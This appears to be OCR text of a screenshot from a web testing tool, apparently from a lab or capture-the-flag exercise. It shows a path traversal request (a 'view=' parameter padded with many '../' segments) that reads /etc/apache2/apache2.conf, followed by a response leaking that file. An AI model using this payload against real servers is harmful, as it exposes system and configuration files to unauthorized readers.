 1 GET /index.php?view=
../../../../../../../../../../../../../../../../../../../../../etc
/apache2/apache2.conf HTTP/1.1
2 Host: 157.245.32.224:30542
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Accept-Encoding: gzip, deflate
10 Connection: close
11
12
</li>
33 </ul>
34 </div>
35 <div class="description">
36 <h1>
History
</h1>
37 <h2>
Containers
</h2>
38 # This is the main Apache server configuration file.  It
contains the
39 # configuration directives that give the server its
instructions.
40 # See http://httpd.apache.org/docs/2.4/ for detailed
information about
41 # the directives and /usr/share/doc/apache2/README.Debian
about Debian specific
42 # hints.
43 #
44 #
45 # Summary of how the Apache 2 configuration works in
Debian:
46 # The Apache 2 web server configuration in Debian is
quite different to